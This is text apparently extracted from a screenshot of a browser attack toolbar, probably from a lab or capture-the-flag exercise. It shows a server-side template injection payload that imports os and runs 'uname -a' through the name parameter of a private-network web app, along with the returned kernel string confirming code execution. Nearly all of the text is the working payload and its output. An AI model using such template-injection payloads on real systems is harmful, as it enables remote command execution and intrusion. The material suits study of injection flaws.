 RL
http://192.168.31.188:9999/?name={%import os%}{{os.popen('uname -a').read()}}
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello Linux ubuntu 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
logout